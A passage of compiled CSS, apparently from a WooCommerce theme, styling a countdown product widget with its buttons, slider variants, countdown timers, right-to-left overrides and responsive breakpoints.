      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 20px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround;
      margin: 0; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable.loading:before {
      margin-right: 0;
      margin-left: inherit; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:hover:not(.loading):before {
      color: #fff; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:hover {
      color: #fff;
      background-color: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:hover.loading {
      line-height: 42px; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:hover.loading:before {
      color: #fff; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:before {
    content: "\e07a"; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
    font-size: 0;
    background: #fff;
    text-align: center;
    white-space: nowrap;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    position: unset;
    margin: 0;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 20px; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
      margin-left: 20px;
      margin-right: inherit; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist a {
      color: #fff;
      width: 42px;
      height: 42px;
      line-height: 42px;
      display: inline-block; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before {
      content: "\e030";
      font-family: 'ElegantIcons';
      font-size: 20px;
      line-height: 42px;
      color: #4ad30a;
      -webkit-transition: all 0.1s ease;
      transition: all 0.1s ease; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
      position: absolute;
      top: 0;
      margin: 13px;
      left: 0; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
      right: 0;
      left: auto; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
      content: "\e089";
      font-family: 'ElegantIcons';
      font-size: 20px;
      line-height: 42px;
      color: #4ad30a;
      -webkit-transition: all 0.1s ease;
      transition: all 0.1s ease; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist:hover {
      background: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist:hover a:before {
      color: #fff; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview {
    text-align: center;
    background: #fff;
    font-size: 0;
    display: block;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    position: relative;
    white-space: nowrap; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview > a {
      color: #fff;
      width: 42px;
      height: 42px;
      line-height: 44px;
      display: inline-block; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview > a > i {
      font-size: 20px;
      color: #4ad30a;
      line-height: 43px;
      -webkit-transition: all 0.2s ease;
      transition: all 0.2s ease; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview:hover {
      background-color: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview:hover > a > i {
      color: #fff; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview:hover .loading:before {
      color: #fff; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview .loading i {
      display: none; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview .loading:before {
      position: absolute;
      left: 11px;
      color: #4ad30a;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 20px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview .loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce {
    text-align: center;
    background: #fff;
    font-size: 0;
    display: block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    position: unset;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    margin: 0;
    border: 1px solid #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce > a {
      color: #fff;
      width: 42px;
      height: 42px;
      line-height: 44px;
      display: inline-block;
      position: relative; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce > a:before {
      content: "\f1b5";
      font-family: Material;
      font-size: 23px;
      color: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce:hover {
      background-color: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce:hover > a:before {
      color: #fff; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce:hover .loading:before {
      color: #fff; }

.bwp-countdown.slider .content-product-list .products-list.slick-slider {
  overflow: unset; }
  .bwp-countdown.slider .content-product-list .products-list.slick-slider .draggable {
    padding: 5px 0; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper {
    overflow: unset;
    background: transparent; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper:before {
    display: none; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .item-countdown .product-countdown .countdown-content > span {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .item-countdown .product-countdown .countdown-content > span:before {
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .item-countdown .product-countdown .countdown-content > span .countdown-amount {
      font-size: 20px; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .item-countdown .product-countdown .countdown-content > span .countdown-text {
      font-size: 14px; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content {
    margin: 0;
    padding: 27px 30px 40px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    background: #fff; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-subtitle {
    display: inline-block;
    margin-bottom: 10px;
    color: #666;
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    font-weight: 300;
    font-style: italic; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-subtitle span {
      color: #4ad30a; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-title {
    font-size: 25px; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail {
    margin-top: 25px; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes {
      border: none;
      width: 60%; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th, .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr td {
      border: none;
      padding: 0;
      font-size: 15px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 400; }
      .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th p, .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr td p {
        margin: 0; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th {
      position: relative;
      font-weight: 700; }
      .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th:before {
        position: absolute;
        content: ":";
        right: 10px; }
        .rtl .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th:before {
          left: 10px;
          right: auto; }

.bwp-countdown.slider2 .content-product-list .products-list .item-product .product-wapper {
  background: transparent; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable {
    width: auto;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    font-size: 15px; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:before {
    display: none; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable.added {
    display: none; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable.loading {
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
    .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable.loading:before {
      position: initial;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 24px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround;
      margin: 0; }
    .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable.loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:hover:not(.loading):before {
    color: #fff; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:hover {
    color: #fff;
    background-color: #4ad30a; }
    .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:hover.loading {
      line-height: 58px; }
    .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:hover.loading:before {
      color: #fff; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:before {
    content: "\e07a"; }

.bwp-countdown.slider3 {
  border: 1px solid rgba(168, 168, 168, 0.25);
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  background: rgba(245, 245, 245, 0.25);
  padding: 0 20px;
  position: relative; }
  .bwp-countdown.slider3 .content-product-list .slick-arrow {
    top: unset;
    bottom: 20px;
    width: 22px;
    height: 22px;
    line-height: 22px;
    font-size: 12px;
    color: #fff;
    background: #4ad30a;
    left: calc(50% - 27px); }
  .bwp-countdown.slider3 .content-product-list .slick-arrow:hover {
    background: #fff;
    color: #4ad30a; }
  .bwp-countdown.slider3 .content-product-list .slick-arrow.fa-angle-right {
    left: calc(50% + 5px); }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown {
    padding: 20px 0 13px; }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
    float: left;
    background: transparent;
    color: #4ad30a;
    min-height: 55px;
    min-width: 55px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid #4ad30a;
    padding: 0;
    margin-bottom: 0;
    margin-right: 25px; }
    .rtl .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
      float: right; }
    .rtl .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
      margin-left: 25px;
      margin-right: inherit; }
    @media (max-width: 1199px) {
                  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
                    margin-right: 5px;
                    min-height: 50px;
                    min-width: 50px; }
                    .rtl .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
                      margin-left: 5px;
                      margin-right: inherit; } }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:before {
      display: none; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:first-child {
      margin-right: 0; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:last-child {
      margin-right: 0; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span.days {
      display: none; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-amount {
      font-size: 20px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 500; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-text {
      font-size: 13px;
      line-height: 13px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 500; }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper {
    margin-bottom: 50px;
    border: none;
    background: transparent;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(168, 168, 168, 0.25); }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content {
    text-align: center; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-title {
      font-size: 16px;
      font-family: 'Montserrat', sans-serif;
      color: #000;
      font-weight: 700;
      margin-top: 30px; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-button {
      opacity: 0;
      visibility: hidden;
      -webkit-transform: scale(0);
      -ms-transform: scale(0);
      transform: scale(0);
      position: absolute;
      width: 100%;
      bottom: 10px; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-button:before {
      display: none; }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper:hover .products-content .product-button {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }

.bwp-countdown.slider4 .countdown-left .slider-thumb {
  padding-right: 60px;
  padding-top: 35px;
  padding-bottom: 35px; }
  .rtl .bwp-countdown.slider4 .countdown-left .slider-thumb {
    padding-left: 60px;
    padding-right: inherit; }
  @media (max-width: 767px) {
        .bwp-countdown.slider4 .countdown-left .slider-thumb {
          padding: 35px 15px 35px 15px; }
          .rtl .bwp-countdown.slider4 .countdown-left .slider-thumb {
            padding: 35px 15px 35px 15px; } }
  .bwp-countdown.slider4 .countdown-left .slider-thumb .thumb-content {
    cursor: pointer; }
  .bwp-countdown.slider4 .countdown-left .slider-thumb .thumb-content img {
    margin: 15px 0px;
    -webkit-box-shadow: 0px 0px 6px 1px rgba(102, 102, 102, 0.4);
    box-shadow: 0px 0px 6px 1px rgba(102, 102, 102, 0.4); }
  .bwp-countdown.slider4 .countdown-left .slider-thumb .thumb-content:hover img {
    border: 1px solid #4ad30a; }
  .bwp-countdown.slider4 .countdown-left .slider-thumb .thumb-content.slick-center img {
    border: 1px solid #4ad30a; }
  .bwp-countdown.slider4 .countdown-left .slick-arrow {
    left: 45px;
    top: -15px;
    width: 45px;
    height: 45px;
    line-height: 45px; }
  .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow {
    right: 45px;
    left: auto; }
  @media (max-width: 1199px) and (min-width: 992px) {
        .bwp-countdown.slider4 .countdown-left .slick-arrow {
          left: 30px; }
          .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow {
            right: 30px;
            left: auto; } }
  @media (max-width: 991px) and (min-width: 768px) {
        .bwp-countdown.slider4 .countdown-left .slick-arrow {
          left: 70px; }
          .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow {
            right: 70px;
            left: auto; } }
  @media (max-width: 767px) {
        .bwp-countdown.slider4 .countdown-left .slick-arrow {
          left: calc(50% - 45px); }
          .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow {
            right: calc(50% - 45px);
            left: auto; } }
  .bwp-countdown.slider4 .countdown-left .slick-arrow:before {
    content: "\f077"; }
  @media (max-width: 767px) {
          .bwp-countdown.slider4 .countdown-left .slick-arrow:before {
            content: "\f053"; } }
  .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right {
    bottom: -15px;
    top: auto; }
  @media (max-width: 767px) {
          .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right {
            left: 50%;
            top: -15px;
            bottom: auto; }
            .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right {
              right: 50%;
              left: auto; } }
  .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right:before {
    content: "\f078"; }
  @media (max-width: 767px) {
            .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right:before {
              content: "\f054"; } }
  .bwp-countdown.slider4 .countdown-right .slick-slider {
    overflow: unset; }
  .bwp-countdown.slider4 .countdown-right .slick-slider .draggable {
    padding: 5px 0; }
  .bwp-countdown.slider4 .countdown-right .products-content {
    -webkit-box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    padding: 40px 60px;
    background: #fff; }
  @media (max-width: 1199px) {
        .bwp-countdown.slider4 .countdown-right .products-content {
          padding: 30px; } }
  .bwp-countdown.slider4 .countdown-right .products-content .product-subtitle {
    display: inline-block;
    margin-bottom: 10px;
    color: #666;
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    font-weight: 300;
    font-style: italic; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-subtitle span {
    color: #4ad30a; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-title {
    font-size: 30px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin: 0 0 25px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-price {
    line-height: 100%;
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;
    font-weight: 700;
    color: #4ad30a;
    margin-bottom: 12px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-price ins {
    text-decoration: none; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-price del {
    font-size: 15px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-price del span {
    text-decoration: line-through; }
  .bwp-countdown.slider4 .countdown-right .products-content .item-countdown {
    position: absolute;
    padding: 0;
    left: -37px;
    top: 54px; }
  .rtl .bwp-countdown.slider4 .countdown-right .products-content .item-countdown {
    right: -37px;
    left: auto; }
  @media (max-width: 991px) {
          .bwp-countdown.slider4 .countdown-right .products-content .item-countdown {
            position: relative;
            left: 0;
            top: 0;
            display: block;
            margin-bottom: 20px; } }
  .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content {
    display: inline-block;
    background: #4ad30a;
    padding: 20px 0;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    -ms-border-radius: 35px;
    -o-border-radius: 35px; }
  @media (max-width: 991px) {
              .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content {
                display: flex;
                justify-content: center;
                padding: 10px 0; } }
  .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span {
    min-height: auto;
    min-width: 70px;
    background: transparent;
    margin: 0;
    margin-bottom: 25px;
    padding: 0;
    padding-bottom: 25px; }
    @media (max-width: 991px) {
              .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span {
                margin: 0;
                padding: 0; } }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:last-child {
      margin-bottom: 0;
      padding-bottom: 0; }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:last-child:after {
      display: none; }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:before {
      display: none; }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:after {
      position: absolute;
      content: "";
      width: 30px;
      height: 1px;
      background: #fff;
      bottom: 0;
      left: calc(50% - 15px); }
    @media (max-width: 991px) {
                .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:after {
                  display: none; } }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span .countdown-amount {
      font-weight: 700; }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span .countdown-text {
      font-size: 15px;
      font-weight: 400; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-detail {
    margin-top: 25px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes {
    border: none;
    width: 60%; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th, .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr td {
    border: none;
    padding: 0;
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    text-align: left; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr td {
      text-align: right; }
